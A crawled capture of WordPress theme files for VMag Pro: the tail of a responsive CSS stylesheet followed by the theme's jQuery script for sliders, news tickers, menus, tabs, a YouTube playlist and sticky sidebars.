		margin-left: 0;
	}
	/********************/
	.homepage-bottom-content-wrapper .vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n){
		margin-right: 0;
	}
	.homepage-bottom-content-wrapper .vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
		width: 100%;
		margin-right: 0;
	}
	.homepage-bottom-content-wrapper .vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n){
		margin-right: 0;
	}
	/*************/
	/******fullwidth style3 post******/
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post{
		width: 100%;
		margin-right: 0;
	}
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post,
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post{
		margin-right: 0;
	}
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post{
		margin-right: 0;
	}
	/**************/
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title{
		
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title a{
		margin-bottom: 2px;
		font-size: 20px;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title{
		margin-bottom: 5px;
		line-height: 1.2;
		max-height: 60px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		color: #fff;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title:hover{
		color: #4db2ec;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper{
		top: auto;
		transform: none;
		-webkit-transform:none;
		-ms-transform:none;
		-moz-transform:none;
		transform: none;
		bottom: 10px;
		width: 95%;
	}
	/*******fullwidth block post with left right sec***********/
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post .post-meta, 
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post .post-meta,
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post .cat-links, 
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post .cat-links,
	.widget.widget_vmag_pro_featured_slider .featured-post-section .featured-article.left .post-caption .cat-links,
	.widget.widget_vmag_pro_featured_slider .featured-post-section .featured-article.right .post-caption .cat-links{
		display: none;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .post-content-wrapper h3 a, 
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .post-content-wrapper h3 a{
		font-size: 13px;
	}
	/******************************************************/
	.widget.vmag_pro_block_posts_list .single-post .post-thumb,
	.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	/*comment section*/
	.comments-area ol ul{
		margin-left: 5px;
	}
	.comments-area ol ul.children li .comment-author{
		margin-right: 10px;
	}
	.single .layout3-content-wrapper .layout3-postmeta{
		width: 15%;
	}
	.single .layout3-content-wrapper .entry-content{
		width: 85%;
		padding-left: 10px;
	}
	/*******typography *********/
	.alignleft,
	.alignright{
		float: none;
		margin: 15px 0 15px 0;
		display: block;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.cat-links, 
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.post-tags-links{
		display: none;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper{
		padding: 10px 15px;
	}
	/************/
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post{
		width: 100%;
		margin-left: 0;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(3n+1){
		margin-left: 0;
		clear: none;
	}
}
@media (max-width: 400px) {
	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		width: 100%;
		display: inline-block;
	}
	.post-navigation .nav-links .nav-previous {
		border-bottom: 1px solid #efefef;
		border-right: none;
	}
	.post-navigation .nav-links {
		padding: 0; 
	}
	.post-navigation .nav-links .nav-next {
		border-left: none;
	}
	/*********fullwidth block post**********/
	.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
		margin-right: 0;
		width: 100%;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n){
		margin-right: 0;
	}
	/*****************/
	#secondary .widget_search label{
		width: 80%;
	}
	#secondary .widget_search input.search-submit{
		width: 20%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.andecha.org/wp-content/themes/vmag-pro/assets/js/vmag-custom.js?ver=1.0.2
body_size: 2850
content:
/**
 * Vmag Custom JS
 *
 * @package AccessPress Themes
 * @subpackage VMag Pro
 * @since 1.0.0
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */

/** 
 * Youtube Video Section
 */
function onYouTubeIframeAPIReady() {
 	var cvideo = jQuery('#initial-video').data('curvideo');
  	player = new YT.Player('video-placeholder', {
	    width: 740,
	    height: 420,
	    videoId: cvideo,
  	});
}

jQuery(document).ready(function($) {
	"use strict";
	
	/**
	 * Featured slider
	 */
	$('.featuredSlider').lightSlider({
		adaptiveHeight:true,
		item:1,
		slideMargin:0,
		enableDrag:false,
		loop:true,
		pager:false,
		auto:true,
		speed: 700,
		pause: 4200,
		onSliderLoad: function() {
           $('.featuredSlider').removeClass( 'cS-hidden' );
       }
	});

	/**
	 * Fullwidth slider
	 */
	$('.fwslider').lightSlider({
        adaptiveHeight:true,
		item:1,
		slideMargin:0,
		enableDrag:false,
		loop:true,
		pager:true,
		pagerHtml: true,
		auto:true,
		speed: 700,
		pause: 4200,
		onSliderLoad: function() {
           $('.fwslider').removeClass( 'cS-hidden' );

       }
    });

	/**
	 * News ticker 
	 */
	$('#vmag-news-ticker').lightSlider({
		loop:true,
		vertical: true,
		pager:false,
		auto:true,
		controls: newsTicker.controls,
		speed: 600,
		pause: 3000,
		enableDrag:false,
		verticalHeight:80,
		onSliderLoad: function() {
           $('#vmag-news-ticker').removeClass( 'cS-hidden' );
       }
	});

	/**
	 * News ticker carousel
	 */
	$('#vmag-ticker-carousel').lightSlider({
		item:5,
		loop:true,
		auto:true,
		controls:newsTicker.controls,
		pager:false,
		speed:600,
		enableDrag:false,
		responsive : [
            {
                breakpoint:840,
                settings: {
                    item:3,
                    slideMove:1,
                    slideMargin:6,
                  }
            },
            {
                breakpoint:480,
                settings: {
                    item:1,
                    slideMove:1
                  }
            }
        ],
		onSliderLoad: function() {
           $('#vmag-ticker-carousel').removeClass( 'cS-hidden' );
       }
	});

	/**
	 * Block carousel
	 */
	$('.block-carousel').lightSlider({
		pager:false,
		speed:650,
		enableDrag:false,
		responsive : [
            {
                breakpoint:840,
                settings: {
                    item:2,
                    slideMove:1,
                    slideMargin:6,
                  }
            },
            {
                breakpoint:480,
                settings: {
                    item:1,
                    slideMove:1
                  }
            }
        ],
        onSliderLoad: function() {
           $('.block-carousel').removeClass( 'cS-hidden' );
       }
	});

	$('.block_crs_layout_2').each(function(){
        
        var Id = $(this).parent().attr('id');
        var NewId = Id; 

        NewId = $('#'+Id+" .block-carousel").lightSlider({
            item:3,
            pager:false,
            enableDrag:false,
            controls:false,
            speed:650,
            onSliderLoad: function() {
                $('.block-carousel').removeClass('cS-hidden');
            },
            responsive : [
                {
                    breakpoint:840,
                    settings: {
                        item:2,
                        slideMove:1,
                        slideMargin:6,
                      }
                },
                {
                    breakpoint:480,
                    settings: {
                        item:1,
                        slideMove:1,
                      }
                }
            ]
        });

        $('#'+Id+' .vmag-lSPrev').click(function(){
            NewId.goToPrevSlide(); 
        });
        $('#'+Id+' .vmag-lSNext').click(function(){
            NewId.goToNextSlide(); 
        });

    });

	/**
	 * Category slider
	 */
	$('.widget-cat-slider').lightSlider({
	    adaptiveHeight:true,
		item:1,
		slideMargin:0,
		loop:true,
		controls:true,
		enableDrag:false,
		speed: 700,
		onSliderLoad: function() {
           $('.widget-cat-slider').removeClass( 'cS-hidden' );
       }
	});

	$('.vmag-search-in-primary').click(function(event) {
		$('.vmag-search-form-primary').toggleClass( 'search-in' );
	});

	//Vmag navigation
	$('.nav-toggle').click(function() {
	    $('.nav-wrapper .menu').slideToggle('slow');
	    $(this).parent('.nav-wrapper').toggleClass('active');
	});

	$('.nav-wrapper .menu-item-has-children').append('<span class="sub-toggle"> <i class="fa fa-angle-right"></i> </span>');
	$('.nav-wrapper .page_item_has_children').append('<span class="sub-toggle-children"> <i class="fa fa-angle-right"></i> </span>');

	$('.nav-wrapper .sub-toggle').click(function() {
	    $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle('1000');
	    $(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');
	});

	$('.nav-wrapper .sub-toggle-children').click(function() {
	    $(this).parent('.page_item_has_children').children('ul.sub-menu').first().slideToggle('1000');
	    $(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');
	});

	// Widget tabbed
	$('.vmag-cat-tabs').each(function(){
        $(this).find('.cat-tab:first').addClass('active');
    });

    $('.vmag-tabbed-wrapper').each(function(){
        $(this).find('.vmag-tabbed-section:first').show();
    });

    $('#vmag-widget-tabbed li a').click(function(event) {
		var tabId = $(this).attr('id');
		$('.vmag-tabbed-section').hide();
		$('#section-'+tabId).show();
		$('.cat-tab').removeClass('active');
		$(this).parent('li').addClass('active');
	});

	var WowOptionVal = WowOption.mode;
	if( WowOption.mode == 'enable' && $('body').hasClass('home') ) {
		new WOW().init();
	}

	//Top up arrow
    $("#scroll-up").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 1000) {
				$('#scroll-up').fadeIn();
			} else {
				$('#scroll-up').fadeOut();
			}
		});
		$('a#scroll-up').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});

	/**
	 * Child category using ajax
	 */
	$('.vmag-pro-tab-links li').first('li').addClass('active');

    $('.child-cat-tabs .vmag-pro-tab-links a').on('click', function(e)  {

    	$.dis = $(this);
        var currentAttrValue = $(this).attr('data-id');
        var currentAttrSlug = $(this).attr('data-slug');
        $(this).parent('li').addClass('active').siblings().removeClass('active');

        if($(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).length > 0){
            $(this).parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();
            $(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show();

        } else {
        	$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-loader').show();
	        $.ajax({
	            url : vmag_pro_ajax_script.ajaxurl,
	            
	            data:{
	                    action : 'vmag_tabs_ajax_action',
	                    category_id:  currentAttrValue,
	                    category_slug: currentAttrSlug,
	                },
	            type:'post',
	             success: function(res){                                        
	                    $.dis.parents('.block-header').siblings('.block-content-wrapper').append(res);
	                    $.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();
                        $.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show();
                        $('.block-loader').hide();
	                }
	        });
    	}
    });

    /**
     * Gallery slider
     */
    $('.gallery-items').lightSlider({
		adaptiveHeight:true,
		item:1,
		slideMargin:0,
		enableDrag:false,
		loop:true,
		pager:false,
		auto:true,
		speed: 700,
		pause: 4200,
		onSliderLoad: function() {
           $('.gallery-items').removeClass( 'cS-hidden' );
       }
	});
	

	/**
     * Stick menu
    */
    $("#site-navigation").sticky({topSpacing:0,zIndex:9999});

	/**
	 * Gallery Lightbox
	 */
	$("a[rel^='prettyPhoto']").prettyPhoto({
		show_title: false,
		deeplinking: false,
		social_tools: ''
	});

	/**
	 * Mega menu sub tabs hide
	 */
    $('.ap-mega-menu-con-wrap  .cat-con-section:not(:first-child)').hide();
    $('.ap-mega-menu-cat-wrap  div:first-child a').addClass('mega-active-cat');

    /**
     * Toggle On Hover of cat menu
     */
    $('.ap-mega-menu-cat-wrap a.mega-cat-menu').hover(function(){        
        $(this).parents('.menu-item-inner-mega').find('a').removeClass('mega-active-cat');
        $(this).addClass('mega-active-cat');
        var cat_id = $(this).attr('data-cat-id');
        $(this).parents('.menu-item-inner-mega').find('.cat-con-section').hide();
        $(this).parents('.menu-item-inner-mega').find('#cat-con-id-'+cat_id).show();
        $(this).parents('.menu-item-inner-mega').find('#cat-con-id-'+cat_id).addClass('animated vmagFadeInDown');
    });

    /**
     * Youtube list selector with play and pause
     */
	$('.vplay').on('click', function () {
		player.playVideo();
		$(this).hide();
		$('.vpause').show();
	});

	$('.vpause').on('click', function () {
		player.pauseVideo();
		$(this).hide();
		$('.vplay').show();
	});

	$('.list-thumb').on('click', function () {
		$('.list-thumb').removeClass('now-playing');
		$(this).addClass('now-playing');

		$('.vpause').hide();
		$('.vplay').show();

		var url = $(this).data('videoid');
		var vid_title = $(this).data('videotitle');
		var vid_time = $(this).data('videotime');

		$('.curVideo-title').html(vid_title);
		$('.curVideo-time').html(vid_time);
		player.cueVideoById(url);
	});

	/**
	 * youtube list scroll bar
	 */
	$('.single-list-wrapper').mCustomScrollbar({
		axis: "y", // horizontal scrollbar
		theme: "dark-thin",
	});

	/**
	 * Sticky sidebar
	 */
	$('.vmag-main-content, .vmag-home-aside').theiaStickySidebar({
    	additionalMarginTop: 30
    });

    $('.vmag-bottom-main-content, .vmag-home-bottom-aside').theiaStickySidebar({
    	additionalMarginTop: 30
    });

    $('.vmag-content, .vmag-sidebar').theiaStickySidebar({
    	additionalMarginTop: 30
    });

    /**
     * Shortcode Scripts
    */

	$('.ap_toggle_title').click(function(){
		 $(this).next('.ap_toggle_content').slideToggle();
		 $(this).toggleClass('active')
	});

    $('.ap_tab_wrap').prepend('<div class="ap_tab_group clearfix"></div>');

    $('.ap_tab_wrap').each(function(){
       $(this).children('.ap_tab').find('.tab-title').prependTo($(this).find('.ap_tab_group'));
       $(this).children('.ap_tab').wrapAll( "<div class='ap_tab_content clearfix' />");
    });

    $('.ap_tab_wrap').each(function(){
       $(this).find('.ap_tab:first-child').show();
       $(this).find('.tab-title:first-child').addClass('active')
    });

    $('.ap_tab_group .tab-title').click(function(){
       $(this).siblings().removeClass('active');
       $(this).addClass('active');
       $(this).parent('.ap_tab_group ').next('.ap_tab_content').find('.ap_tab').hide();
       var ap_id = $(this).attr('id');
       $(this).parent('.ap_tab_group ').next('.ap_tab_content').find('.'+ap_id).show();
    });
    
    
	
});
